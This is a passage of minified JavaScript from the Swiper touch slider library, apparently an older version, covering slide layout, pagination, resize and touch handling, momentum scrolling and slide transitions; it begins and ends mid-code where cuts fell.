                        T.params.slidesPerColumn > 1 && (n = Math.floor(T.slides.length / T.params.slidesPerColumn) === T.slides.length / T.params.slidesPerColumn ? T.slides.length : Math.ceil(T.slides.length / T.params.slidesPerColumn) * T.params.slidesPerColumn, "auto" !== T.params.slidesPerView && "row" === T.params.slidesPerColumnFill && (n = Math.max(n, T.params.slidesPerView * T.params.slidesPerColumn))); var o, l = T.params.slidesPerColumn,
                            p = n / l,
                            d = p - (T.params.slidesPerColumn * p - T.slides.length); for (e = 0; e < T.slides.length; e++) { o = 0; var u = T.slides.eq(e); if (T.params.slidesPerColumn > 1) { var c, m, h; "column" === T.params.slidesPerColumnFill ? (m = Math.floor(e / l), h = e - m * l, (m > d || m === d && h === l - 1) && ++h >= l && (h = 0, m++), c = m + h * n / l, u.css({ "-webkit-box-ordinal-group": c, "-moz-box-ordinal-group": c, "-ms-flex-order": c, "-webkit-order": c, order: c })) : (h = Math.floor(e / p), m = e - h * p), u.css("margin-" + (T.isHorizontal() ? "top" : "left"), 0 !== h && T.params.spaceBetween && T.params.spaceBetween + "px").attr("data-swiper-column", m).attr("data-swiper-row", h) } "none" !== u.css("display") && ("auto" === T.params.slidesPerView ? (o = T.isHorizontal() ? u.outerWidth(!0) : u.outerHeight(!0), T.params.roundLengths && (o = r(o))) : (o = (T.size - (T.params.slidesPerView - 1) * a) / T.params.slidesPerView, T.params.roundLengths && (o = r(o)), T.isHorizontal() ? T.slides[e].style.width = o + "px" : T.slides[e].style.height = o + "px"), T.slides[e].swiperSlideSize = o, T.slidesSizesGrid.push(o), T.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - T.size / 2 - a), 0 === e && (t = t - T.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % T.params.slidesPerGroup == 0 && T.snapGrid.push(t), T.slidesGrid.push(t)) : (i % T.params.slidesPerGroup == 0 && T.snapGrid.push(t), T.slidesGrid.push(t), t = t + o + a), T.virtualSize += o + a, s = o, i++) }
                        T.virtualSize = Math.max(T.virtualSize, T.size) + T.params.slidesOffsetAfter; var g; if (T.rtl && T.wrongRTL && ("slide" === T.params.effect || "coverflow" === T.params.effect) && T.wrapper.css({ width: T.virtualSize + T.params.spaceBetween + "px" }), T.support.flexbox && !T.params.setWrapperSize || (T.isHorizontal() ? T.wrapper.css({ width: T.virtualSize + T.params.spaceBetween + "px" }) : T.wrapper.css({ height: T.virtualSize + T.params.spaceBetween + "px" })), T.params.slidesPerColumn > 1 && (T.virtualSize = (o + T.params.spaceBetween) * n, T.virtualSize = Math.ceil(T.virtualSize / T.params.slidesPerColumn) - T.params.spaceBetween, T.isHorizontal() ? T.wrapper.css({ width: T.virtualSize + T.params.spaceBetween + "px" }) : T.wrapper.css({ height: T.virtualSize + T.params.spaceBetween + "px" }), T.params.centeredSlides)) { for (g = [], e = 0; e < T.snapGrid.length; e++) T.snapGrid[e] < T.virtualSize + T.snapGrid[0] && g.push(T.snapGrid[e]);
                            T.snapGrid = g } if (!T.params.centeredSlides) { for (g = [], e = 0; e < T.snapGrid.length; e++) T.snapGrid[e] <= T.virtualSize - T.size && g.push(T.snapGrid[e]);
                            T.snapGrid = g, Math.floor(T.virtualSize - T.size) - Math.floor(T.snapGrid[T.snapGrid.length - 1]) > 1 && T.snapGrid.push(T.virtualSize - T.size) }
                        0 === T.snapGrid.length && (T.snapGrid = [0]), 0 !== T.params.spaceBetween && (T.isHorizontal() ? T.rtl ? T.slides.css({ marginLeft: a + "px" }) : T.slides.css({ marginRight: a + "px" }) : T.slides.css({ marginBottom: a + "px" })), T.params.watchSlidesProgress && T.updateSlidesOffset() } }, T.updateSlidesOffset = function() { for (var e = 0; e < T.slides.length; e++) T.slides[e].swiperSlideOffset = T.isHorizontal() ? T.slides[e].offsetLeft : T.slides[e].offsetTop }, T.currentSlidesPerView = function() { var e, a, t = 1; if (T.params.centeredSlides) { var s, i = T.slides[T.activeIndex].swiperSlideSize; for (e = T.activeIndex + 1; e < T.slides.length; e++) T.slides[e] && !s && (i += T.slides[e].swiperSlideSize, t++, i > T.size && (s = !0)); for (a = T.activeIndex - 1; a >= 0; a--) T.slides[a] && !s && (i += T.slides[a].swiperSlideSize, t++, i > T.size && (s = !0)) } else
                        for (e = T.activeIndex + 1; e < T.slides.length; e++) T.slidesGrid[e] - T.slidesGrid[T.activeIndex] < T.size && t++; return t }, T.updateSlidesProgress = function(e) { if (void 0 === e && (e = T.translate || 0), 0 !== T.slides.length) { void 0 === T.slides[0].swiperSlideOffset && T.updateSlidesOffset(); var a = -e;
                        T.rtl && (a = e), T.slides.removeClass(T.params.slideVisibleClass); for (var t = 0; t < T.slides.length; t++) { var s = T.slides[t],
                                i = (a + (T.params.centeredSlides ? T.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + T.params.spaceBetween); if (T.params.watchSlidesVisibility) { var r = -(a - s.swiperSlideOffset),
                                    n = r + T.slidesSizesGrid[t];
                                (r >= 0 && r < T.size || n > 0 && n <= T.size || r <= 0 && n >= T.size) && T.slides.eq(t).addClass(T.params.slideVisibleClass) }
                            s.progress = T.rtl ? -i : i } } }, T.updateProgress = function(e) { void 0 === e && (e = T.translate || 0); var a = T.maxTranslate() - T.minTranslate(),
                        t = T.isBeginning,
                        s = T.isEnd;
                    0 === a ? (T.progress = 0, T.isBeginning = T.isEnd = !0) : (T.progress = (e - T.minTranslate()) / a, T.isBeginning = T.progress <= 0, T.isEnd = T.progress >= 1), T.isBeginning && !t && T.emit("onReachBeginning", T), T.isEnd && !s && T.emit("onReachEnd", T), T.params.watchSlidesProgress && T.updateSlidesProgress(e), T.emit("onProgress", T, T.progress) }, T.updateActiveIndex = function() { var e, a, t, s = T.rtl ? T.translate : -T.translate; for (a = 0; a < T.slidesGrid.length; a++) void 0 !== T.slidesGrid[a + 1] ? s >= T.slidesGrid[a] && s < T.slidesGrid[a + 1] - (T.slidesGrid[a + 1] - T.slidesGrid[a]) / 2 ? e = a : s >= T.slidesGrid[a] && s < T.slidesGrid[a + 1] && (e = a + 1) : s >= T.slidesGrid[a] && (e = a);
                    T.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0), t = Math.floor(e / T.params.slidesPerGroup), t >= T.snapGrid.length && (t = T.snapGrid.length - 1), e !== T.activeIndex && (T.snapIndex = t, T.previousIndex = T.activeIndex, T.activeIndex = e, T.updateClasses(), T.updateRealIndex()) }, T.updateRealIndex = function() { T.realIndex = parseInt(T.slides.eq(T.activeIndex).attr("data-swiper-slide-index") || T.activeIndex, 10) }, T.updateClasses = function() { T.slides.removeClass(T.params.slideActiveClass + " " + T.params.slideNextClass + " " + T.params.slidePrevClass + " " + T.params.slideDuplicateActiveClass + " " + T.params.slideDuplicateNextClass + " " + T.params.slideDuplicatePrevClass); var a = T.slides.eq(T.activeIndex);
                    a.addClass(T.params.slideActiveClass), i.loop && (a.hasClass(T.params.slideDuplicateClass) ? T.wrapper.children("." + T.params.slideClass + ":not(." + T.params.slideDuplicateClass + ')[data-swiper-slide-index="' + T.realIndex + '"]').addClass(T.params.slideDuplicateActiveClass) : T.wrapper.children("." + T.params.slideClass + "." + T.params.slideDuplicateClass + '[data-swiper-slide-index="' + T.realIndex + '"]').addClass(T.params.slideDuplicateActiveClass)); var t = a.next("." + T.params.slideClass).addClass(T.params.slideNextClass);
                    T.params.loop && 0 === t.length && (t = T.slides.eq(0), t.addClass(T.params.slideNextClass)); var s = a.prev("." + T.params.slideClass).addClass(T.params.slidePrevClass); if (T.params.loop && 0 === s.length && (s = T.slides.eq(-1), s.addClass(T.params.slidePrevClass)), i.loop && (t.hasClass(T.params.slideDuplicateClass) ? T.wrapper.children("." + T.params.slideClass + ":not(." + T.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(T.params.slideDuplicateNextClass) : T.wrapper.children("." + T.params.slideClass + "." + T.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(T.params.slideDuplicateNextClass), s.hasClass(T.params.slideDuplicateClass) ? T.wrapper.children("." + T.params.slideClass + ":not(." + T.params.slideDuplicateClass + ')[data-swiper-slide-index="' + s.attr("data-swiper-slide-index") + '"]').addClass(T.params.slideDuplicatePrevClass) : T.wrapper.children("." + T.params.slideClass + "." + T.params.slideDuplicateClass + '[data-swiper-slide-index="' + s.attr("data-swiper-slide-index") + '"]').addClass(T.params.slideDuplicatePrevClass)), T.paginationContainer && T.paginationContainer.length > 0) { var r, n = T.params.loop ? Math.ceil((T.slides.length - 2 * T.loopedSlides) / T.params.slidesPerGroup) : T.snapGrid.length; if (T.params.loop ? (r = Math.ceil((T.activeIndex - T.loopedSlides) / T.params.slidesPerGroup), r > T.slides.length - 1 - 2 * T.loopedSlides && (r -= T.slides.length - 2 * T.loopedSlides), r > n - 1 && (r -= n), r < 0 && "bullets" !== T.params.paginationType && (r = n + r)) : r = void 0 !== T.snapIndex ? T.snapIndex : T.activeIndex || 0, "bullets" === T.params.paginationType && T.bullets && T.bullets.length > 0 && (T.bullets.removeClass(T.params.bulletActiveClass), T.paginationContainer.length > 1 ? T.bullets.each(function() { e(this).index() === r && e(this).addClass(T.params.bulletActiveClass) }) : T.bullets.eq(r).addClass(T.params.bulletActiveClass)), "fraction" === T.params.paginationType && (T.paginationContainer.find("." + T.params.paginationCurrentClass).text(r + 1), T.paginationContainer.find("." + T.params.paginationTotalClass).text(n)), "progress" === T.params.paginationType) { var o = (r + 1) / n,
                                l = o,
                                p = 1;
                            T.isHorizontal() || (p = o, l = 1), T.paginationContainer.find("." + T.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(T.params.speed) } "custom" === T.params.paginationType && T.params.paginationCustomRender && (T.paginationContainer.html(T.params.paginationCustomRender(T, r + 1, n)), T.emit("onPaginationRendered", T, T.paginationContainer[0])) }
                    T.params.loop || (T.params.prevButton && T.prevButton && T.prevButton.length > 0 && (T.isBeginning ? (T.prevButton.addClass(T.params.buttonDisabledClass), T.params.a11y && T.a11y && T.a11y.disable(T.prevButton)) : (T.prevButton.removeClass(T.params.buttonDisabledClass), T.params.a11y && T.a11y && T.a11y.enable(T.prevButton))), T.params.nextButton && T.nextButton && T.nextButton.length > 0 && (T.isEnd ? (T.nextButton.addClass(T.params.buttonDisabledClass), T.params.a11y && T.a11y && T.a11y.disable(T.nextButton)) : (T.nextButton.removeClass(T.params.buttonDisabledClass), T.params.a11y && T.a11y && T.a11y.enable(T.nextButton)))) }, T.updatePagination = function() { if (T.params.pagination && T.paginationContainer && T.paginationContainer.length > 0) { var e = ""; if ("bullets" === T.params.paginationType) { for (var a = T.params.loop ? Math.ceil((T.slides.length - 2 * T.loopedSlides) / T.params.slidesPerGroup) : T.snapGrid.length, t = 0; t < a; t++) e += T.params.paginationBulletRender ? T.params.paginationBulletRender(T, t, T.params.bulletClass) : "<" + T.params.paginationElement + ' class="' + T.params.bulletClass + '"></' + T.params.paginationElement + ">";
                            T.paginationContainer.html(e), T.bullets = T.paginationContainer.find("." + T.params.bulletClass), T.params.paginationClickable && T.params.a11y && T.a11y && T.a11y.initPagination() } "fraction" === T.params.paginationType && (e = T.params.paginationFractionRender ? T.params.paginationFractionRender(T, T.params.paginationCurrentClass, T.params.paginationTotalClass) : '<span class="' + T.params.paginationCurrentClass + '"></span> / <span class="' + T.params.paginationTotalClass + '"></span>', T.paginationContainer.html(e)), "progress" === T.params.paginationType && (e = T.params.paginationProgressRender ? T.params.paginationProgressRender(T, T.params.paginationProgressbarClass) : '<span class="' + T.params.paginationProgressbarClass + '"></span>', T.paginationContainer.html(e)), "custom" !== T.params.paginationType && T.emit("onPaginationRendered", T, T.paginationContainer[0]) } }, T.update = function(e) {
                    function a() { T.rtl, T.translate;
                        t = Math.min(Math.max(T.translate, T.maxTranslate()), T.minTranslate()), T.setWrapperTranslate(t), T.updateActiveIndex(), T.updateClasses() } if (T) { T.updateContainerSize(), T.updateSlidesSize(), T.updateProgress(), T.updatePagination(), T.updateClasses(), T.params.scrollbar && T.scrollbar && T.scrollbar.set(); var t; if (e) { T.controller && T.controller.spline && (T.controller.spline = void 0), T.params.freeMode ? (a(), T.params.autoHeight && T.updateAutoHeight()) : (("auto" === T.params.slidesPerView || T.params.slidesPerView > 1) && T.isEnd && !T.params.centeredSlides ? T.slideTo(T.slides.length - 1, 0, !1, !0) : T.slideTo(T.activeIndex, 0, !1, !0)) || a() } else T.params.autoHeight && T.updateAutoHeight() } }, T.onResize = function(e) { T.params.onBeforeResize && T.params.onBeforeResize(T), T.params.breakpoints && T.setBreakpoint(); var a = T.params.allowSwipeToPrev,
                        t = T.params.allowSwipeToNext;
                    T.params.allowSwipeToPrev = T.params.allowSwipeToNext = !0, T.updateContainerSize(), T.updateSlidesSize(), ("auto" === T.params.slidesPerView || T.params.freeMode || e) && T.updatePagination(), T.params.scrollbar && T.scrollbar && T.scrollbar.set(), T.controller && T.controller.spline && (T.controller.spline = void 0); var s = !1; if (T.params.freeMode) { var i = Math.min(Math.max(T.translate, T.maxTranslate()), T.minTranslate());
                        T.setWrapperTranslate(i), T.updateActiveIndex(), T.updateClasses(), T.params.autoHeight && T.updateAutoHeight() } else T.updateClasses(), s = ("auto" === T.params.slidesPerView || T.params.slidesPerView > 1) && T.isEnd && !T.params.centeredSlides ? T.slideTo(T.slides.length - 1, 0, !1, !0) : T.slideTo(T.activeIndex, 0, !1, !0);
                    T.params.lazyLoading && !s && T.lazy && T.lazy.load(), T.params.allowSwipeToPrev = a, T.params.allowSwipeToNext = t, T.params.onAfterResize && T.params.onAfterResize(T) }, T.touchEventsDesktop = { start: "mousedown", move: "mousemove", end: "mouseup" }, window.navigator.pointerEnabled ? T.touchEventsDesktop = { start: "pointerdown", move: "pointermove", end: "pointerup" } : window.navigator.msPointerEnabled && (T.touchEventsDesktop = { start: "MSPointerDown", move: "MSPointerMove", end: "MSPointerUp" }), T.touchEvents = { start: T.support.touch || !T.params.simulateTouch ? "touchstart" : T.touchEventsDesktop.start, move: T.support.touch || !T.params.simulateTouch ? "touchmove" : T.touchEventsDesktop.move, end: T.support.touch || !T.params.simulateTouch ? "touchend" : T.touchEventsDesktop.end }, (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === T.params.touchEventsTarget ? T.container : T.wrapper).addClass("swiper-wp8-" + T.params.direction), T.initEvents = function(e) { var a = e ? "off" : "on",
                        t = e ? "removeEventListener" : "addEventListener",
                        s = "container" === T.params.touchEventsTarget ? T.container[0] : T.wrapper[0],
                        r = T.support.touch ? s : document,
                        n = !!T.params.nested; if (T.browser.ie) s[t](T.touchEvents.start, T.onTouchStart, !1), r[t](T.touchEvents.move, T.onTouchMove, n), r[t](T.touchEvents.end, T.onTouchEnd, !1);
                    else { if (T.support.touch) { var o = !("touchstart" !== T.touchEvents.start || !T.support.passiveListener || !T.params.passiveListeners) && { passive: !0, capture: !1 };
                            s[t](T.touchEvents.start, T.onTouchStart, o), s[t](T.touchEvents.move, T.onTouchMove, n), s[t](T.touchEvents.end, T.onTouchEnd, o) }(i.simulateTouch && !T.device.ios && !T.device.android || i.simulateTouch && !T.support.touch && T.device.ios) && (s[t]("mousedown", T.onTouchStart, !1), document[t]("mousemove", T.onTouchMove, n), document[t]("mouseup", T.onTouchEnd, !1)) }
                    window[t]("resize", T.onResize), T.params.nextButton && T.nextButton && T.nextButton.length > 0 && (T.nextButton[a]("click", T.onClickNext), T.params.a11y && T.a11y && T.nextButton[a]("keydown", T.a11y.onEnterKey)), T.params.prevButton && T.prevButton && T.prevButton.length > 0 && (T.prevButton[a]("click", T.onClickPrev), T.params.a11y && T.a11y && T.prevButton[a]("keydown", T.a11y.onEnterKey)), T.params.pagination && T.params.paginationClickable && (T.paginationContainer[a]("click", "." + T.params.bulletClass, T.onClickIndex), T.params.a11y && T.a11y && T.paginationContainer[a]("keydown", "." + T.params.bulletClass, T.a11y.onEnterKey)), (T.params.preventClicks || T.params.preventClicksPropagation) && s[t]("click", T.preventClicks, !0) }, T.attachEvents = function() { T.initEvents() }, T.detachEvents = function() { T.initEvents(!0) }, T.allowClick = !0, T.preventClicks = function(e) { T.allowClick || (T.params.preventClicks && e.preventDefault(), T.params.preventClicksPropagation && T.animating && (e.stopPropagation(), e.stopImmediatePropagation())) }, T.onClickNext = function(e) { e.preventDefault(), T.isEnd && !T.params.loop || T.slideNext() }, T.onClickPrev = function(e) { e.preventDefault(), T.isBeginning && !T.params.loop || T.slidePrev() }, T.onClickIndex = function(a) { a.preventDefault(); var t = e(this).index() * T.params.slidesPerGroup;
                    T.params.loop && (t += T.loopedSlides), T.slideTo(t) },
                T.updateClickedSlide = function(a) { var t = o(a, "." + T.params.slideClass),
                        s = !1; if (t)
                        for (var i = 0; i < T.slides.length; i++) T.slides[i] === t && (s = !0); if (!t || !s) return T.clickedSlide = void 0, void(T.clickedIndex = void 0); if (T.clickedSlide = t, T.clickedIndex = e(t).index(), T.params.slideToClickedSlide && void 0 !== T.clickedIndex && T.clickedIndex !== T.activeIndex) { var r, n = T.clickedIndex,
                            l = "auto" === T.params.slidesPerView ? T.currentSlidesPerView() : T.params.slidesPerView; if (T.params.loop) { if (T.animating) return;
                            r = parseInt(e(T.clickedSlide).attr("data-swiper-slide-index"), 10), T.params.centeredSlides ? n < T.loopedSlides - l / 2 || n > T.slides.length - T.loopedSlides + l / 2 ? (T.fixLoop(), n = T.wrapper.children("." + T.params.slideClass + '[data-swiper-slide-index="' + r + '"]:not(.' + T.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() { T.slideTo(n) }, 0)) : T.slideTo(n) : n > T.slides.length - l ? (T.fixLoop(), n = T.wrapper.children("." + T.params.slideClass + '[data-swiper-slide-index="' + r + '"]:not(.' + T.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() { T.slideTo(n) }, 0)) : T.slideTo(n) } else T.slideTo(n) } };
            var S, C, z, M, E, P, I, k, L, D, B = "input, select, textarea, button, video",
                H = Date.now(),
                G = [];
            T.animating = !1, T.touches = { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 };
            var X, A;
            T.onTouchStart = function(a) { if (a.originalEvent && (a = a.originalEvent), (X = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) { if (T.params.noSwiping && o(a, "." + T.params.noSwipingClass)) return void(T.allowClick = !0); if (!T.params.swipeHandler || o(a, T.params.swipeHandler)) { var t = T.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX : a.pageX,
                            s = T.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY : a.pageY; if (!(T.device.ios && T.params.iOSEdgeSwipeDetection && t <= T.params.iOSEdgeSwipeThreshold)) { if (S = !0, C = !1, z = !0, E = void 0, A = void 0, T.touches.startX = t, T.touches.startY = s, M = Date.now(), T.allowClick = !0, T.updateContainerSize(), T.swipeDirection = void 0, T.params.threshold > 0 && (k = !1), "touchstart" !== a.type) { var i = !0;
                                e(a.target).is(B) && (i = !1), document.activeElement && e(document.activeElement).is(B) && document.activeElement.blur(), i && a.preventDefault() }
                            T.emit("onTouchStart", T, a) } } } }, T.onTouchMove = function(a) { if (a.originalEvent && (a = a.originalEvent), !X || "mousemove" !== a.type) { if (a.preventedByNestedSwiper) return T.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX : a.pageX, void(T.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY : a.pageY); if (T.params.onlyExternal) return T.allowClick = !1, void(S && (T.touches.startX = T.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX : a.pageX, T.touches.startY = T.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY : a.pageY, M = Date.now())); if (X && T.params.touchReleaseOnEdges && !T.params.loop)
                        if (T.isHorizontal()) { if (T.touches.currentX < T.touches.startX && T.translate <= T.maxTranslate() || T.touches.currentX > T.touches.startX && T.translate >= T.minTranslate()) return } else if (T.touches.currentY < T.touches.startY && T.translate <= T.maxTranslate() || T.touches.currentY > T.touches.startY && T.translate >= T.minTranslate()) return; if (X && document.activeElement && a.target === document.activeElement && e(a.target).is(B)) return C = !0, void(T.allowClick = !1); if (z && T.emit("onTouchMove", T, a), !(a.targetTouches && a.targetTouches.length > 1)) { if (T.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX : a.pageX, T.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY : a.pageY, void 0 === E) { var t;
                            T.isHorizontal() && T.touches.currentY === T.touches.startY || !T.isHorizontal() && T.touches.currentX === T.touches.startX ? E = !1 : (t = 180 * Math.atan2(Math.abs(T.touches.currentY - T.touches.startY), Math.abs(T.touches.currentX - T.touches.startX)) / Math.PI, E = T.isHorizontal() ? t > T.params.touchAngle : 90 - t > T.params.touchAngle) } if (E && T.emit("onTouchMoveOpposite", T, a), void 0 === A && (T.touches.currentX === T.touches.startX && T.touches.currentY === T.touches.startY || (A = !0)), S) { if (E) return void(S = !1); if (A) { T.allowClick = !1, T.emit("onSliderMove", T, a), a.preventDefault(), T.params.touchMoveStopPropagation && !T.params.nested && a.stopPropagation(), C || (i.loop && T.fixLoop(), I = T.getWrapperTranslate(), T.setWrapperTransition(0), T.animating && T.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), T.params.autoplay && T.autoplaying && (T.params.autoplayDisableOnInteraction ? T.stopAutoplay() : T.pauseAutoplay()), D = !1, !T.params.grabCursor || T.params.allowSwipeToNext !== !0 && T.params.allowSwipeToPrev !== !0 || T.setGrabCursor(!0)), C = !0; var s = T.touches.diff = T.isHorizontal() ? T.touches.currentX - T.touches.startX : T.touches.currentY - T.touches.startY;
                                s *= T.params.touchRatio, T.rtl && (s = -s), T.swipeDirection = s > 0 ? "prev" : "next", P = s + I; var r = !0; if (s > 0 && P > T.minTranslate() ? (r = !1, T.params.resistance && (P = T.minTranslate() - 1 + Math.pow(-T.minTranslate() + I + s, T.params.resistanceRatio))) : s < 0 && P < T.maxTranslate() && (r = !1, T.params.resistance && (P = T.maxTranslate() + 1 - Math.pow(T.maxTranslate() - I - s, T.params.resistanceRatio))), r && (a.preventedByNestedSwiper = !0), !T.params.allowSwipeToNext && "next" === T.swipeDirection && P < I && (P = I), !T.params.allowSwipeToPrev && "prev" === T.swipeDirection && P > I && (P = I), T.params.threshold > 0) { if (!(Math.abs(s) > T.params.threshold || k)) return void(P = I); if (!k) return k = !0, T.touches.startX = T.touches.currentX, T.touches.startY = T.touches.currentY, P = I, void(T.touches.diff = T.isHorizontal() ? T.touches.currentX - T.touches.startX : T.touches.currentY - T.touches.startY) }
                                T.params.followFinger && ((T.params.freeMode || T.params.watchSlidesProgress) && T.updateActiveIndex(), T.params.freeMode && (0 === G.length && G.push({ position: T.touches[T.isHorizontal() ? "startX" : "startY"], time: M }), G.push({ position: T.touches[T.isHorizontal() ? "currentX" : "currentY"], time: (new window.Date).getTime() })), T.updateProgress(P), T.setWrapperTranslate(P)) } } } } }, T.onTouchEnd = function(a) { if (a.originalEvent && (a = a.originalEvent), z && T.emit("onTouchEnd", T, a), z = !1, S) { T.params.grabCursor && C && S && (T.params.allowSwipeToNext === !0 || T.params.allowSwipeToPrev === !0) && T.setGrabCursor(!1); var t = Date.now(),
                        s = t - M; if (T.allowClick && (T.updateClickedSlide(a), T.emit("onTap", T, a), s < 300 && t - H > 300 && (L && clearTimeout(L), L = setTimeout(function() { T && (T.params.paginationHide && T.paginationContainer.length > 0 && !e(a.target).hasClass(T.params.bulletClass) && T.paginationContainer.toggleClass(T.params.paginationHiddenClass), T.emit("onClick", T, a)) }, 300)), s < 300 && t - H < 300 && (L && clearTimeout(L), T.emit("onDoubleTap", T, a))), H = Date.now(), setTimeout(function() { T && (T.allowClick = !0) }, 0), !S || !C || !T.swipeDirection || 0 === T.touches.diff || P === I) return void(S = C = !1);
                    S = C = !1; var i; if (i = T.params.followFinger ? T.rtl ? T.translate : -T.translate : -P, T.params.freeMode) { if (i < -T.minTranslate()) return void T.slideTo(T.activeIndex); if (i > -T.maxTranslate()) return void(T.slides.length < T.snapGrid.length ? T.slideTo(T.snapGrid.length - 1) : T.slideTo(T.slides.length - 1)); if (T.params.freeModeMomentum) { if (G.length > 1) { var r = G.pop(),
                                    n = G.pop(),
                                    o = r.position - n.position,
                                    l = r.time - n.time;
                                T.velocity = o / l, T.velocity = T.velocity / 2, Math.abs(T.velocity) < T.params.freeModeMinimumVelocity && (T.velocity = 0), (l > 150 || (new window.Date).getTime() - r.time > 300) && (T.velocity = 0) } else T.velocity = 0;
                            T.velocity = T.velocity * T.params.freeModeMomentumVelocityRatio, G.length = 0; var p = 1e3 * T.params.freeModeMomentumRatio,
                                d = T.velocity * p,
                                u = T.translate + d;
                            T.rtl && (u = -u); var c, m = !1,
                                h = 20 * Math.abs(T.velocity) * T.params.freeModeMomentumBounceRatio; if (u < T.maxTranslate()) T.params.freeModeMomentumBounce ? (u + T.maxTranslate() < -h && (u = T.maxTranslate() - h), c = T.maxTranslate(), m = !0, D = !0) : u = T.maxTranslate();
                            else if (u > T.minTranslate()) T.params.freeModeMomentumBounce ? (u - T.minTranslate() > h && (u = T.minTranslate() + h), c = T.minTranslate(), m = !0, D = !0) : u = T.minTranslate();
                            else if (T.params.freeModeSticky) { var g, f = 0; for (f = 0; f < T.snapGrid.length; f += 1)
                                    if (T.snapGrid[f] > -u) { g = f; break }
                                u = Math.abs(T.snapGrid[g] - u) < Math.abs(T.snapGrid[g - 1] - u) || "next" === T.swipeDirection ? T.snapGrid[g] : T.snapGrid[g - 1], T.rtl || (u = -u) } if (0 !== T.velocity) p = T.rtl ? Math.abs((-u - T.translate) / T.velocity) : Math.abs((u - T.translate) / T.velocity);
                            else if (T.params.freeModeSticky) return void T.slideReset();
                            T.params.freeModeMomentumBounce && m ? (T.updateProgress(c), T.setWrapperTransition(p), T.setWrapperTranslate(u), T.onTransitionStart(), T.animating = !0, T.wrapper.transitionEnd(function() { T && D && (T.emit("onMomentumBounce", T), T.setWrapperTransition(T.params.speed), T.setWrapperTranslate(c), T.wrapper.transitionEnd(function() { T && T.onTransitionEnd() })) })) : T.velocity ? (T.updateProgress(u), T.setWrapperTransition(p), T.setWrapperTranslate(u), T.onTransitionStart(), T.animating || (T.animating = !0, T.wrapper.transitionEnd(function() { T && T.onTransitionEnd() }))) : T.updateProgress(u), T.updateActiveIndex() } return void((!T.params.freeModeMomentum || s >= T.params.longSwipesMs) && (T.updateProgress(), T.updateActiveIndex())) } var v, w = 0,
                        y = T.slidesSizesGrid[0]; for (v = 0; v < T.slidesGrid.length; v += T.params.slidesPerGroup) void 0 !== T.slidesGrid[v + T.params.slidesPerGroup] ? i >= T.slidesGrid[v] && i < T.slidesGrid[v + T.params.slidesPerGroup] && (w = v, y = T.slidesGrid[v + T.params.slidesPerGroup] - T.slidesGrid[v]) : i >= T.slidesGrid[v] && (w = v, y = T.slidesGrid[T.slidesGrid.length - 1] - T.slidesGrid[T.slidesGrid.length - 2]); var x = (i - T.slidesGrid[w]) / y; if (s > T.params.longSwipesMs) { if (!T.params.longSwipes) return void T.slideTo(T.activeIndex); "next" === T.swipeDirection && (x >= T.params.longSwipesRatio ? T.slideTo(w + T.params.slidesPerGroup) : T.slideTo(w)), "prev" === T.swipeDirection && (x > 1 - T.params.longSwipesRatio ? T.slideTo(w + T.params.slidesPerGroup) : T.slideTo(w)) } else { if (!T.params.shortSwipes) return void T.slideTo(T.activeIndex); "next" === T.swipeDirection && T.slideTo(w + T.params.slidesPerGroup), "prev" === T.swipeDirection && T.slideTo(w) } } }, T._slideTo = function(e, a) { return T.slideTo(e, a, !0, !0) }, T.slideTo = function(e, a, t, s) { void 0 === t && (t = !0), void 0 === e && (e = 0), e < 0 && (e = 0), T.snapIndex = Math.floor(e / T.params.slidesPerGroup), T.snapIndex >= T.snapGrid.length && (T.snapIndex = T.snapGrid.length - 1); var i = -T.snapGrid[T.snapIndex]; if (T.params.autoplay && T.autoplaying && (s || !T.params.autoplayDisableOnInteraction ? T.pauseAutoplay(a) : T.stopAutoplay()), T.updateProgress(i), T.params.normalizeSlideIndex)
                    for (var r = 0; r < T.slidesGrid.length; r++) - Math.floor(100 * i) >= Math.floor(100 * T.slidesGrid[r]) && (e = r); return !(!T.params.allowSwipeToNext && i < T.translate && i < T.minTranslate()) && (!(!T.params.allowSwipeToPrev && i > T.translate && i > T.maxTranslate() && (T.activeIndex || 0) !== e) && (void 0 === a && (a = T.params.speed), T.previousIndex = T.activeIndex || 0, T.activeIndex = e, T.updateRealIndex(), T.rtl && -i === T.translate || !T.rtl && i === T.translate ? (T.params.autoHeight && T.updateAutoHeight(), T.updateClasses(), "slide" !== T.params.effect && T.setWrapperTranslate(i), !1) : (T.updateClasses(), T.onTransitionStart(t), 0 === a || T.browser.lteIE9 ? (T.setWrapperTranslate(i), T.setWrapperTransition(0), T.onTransitionEnd(t)) : (T.setWrapperTranslate(i), T.setWrapperTransition(a), T.animating || (T.animating = !0, T.wrapper.transitionEnd(function() { T && T.onTransitionEnd(t) }))), !0))) }, T.onTransitionStart = function(e) { void 0 === e && (e = !0), T.params.autoHeight && T.updateAutoHeight(), T.lazy && T.lazy.onTransitionStart(), e && (T.emit("onTransitionStart", T), T.activeIndex !== T.previousIndex && (T.emit("onSlideChangeStart", T), T.activeIndex > T.previousIndex ? T.emit("onSlideNextStart", T) : T.emit("onSlidePrevStart", T))) }, T.onTransitionEnd = function(e) { T.animating = !1, T.setWrapperTransition(0), void 0 === e && (e = !0), T.lazy && T.lazy.onTransitionEnd(), e && (T.emit("onTransitionEnd", T), T.activeIndex !== T.previousIndex && 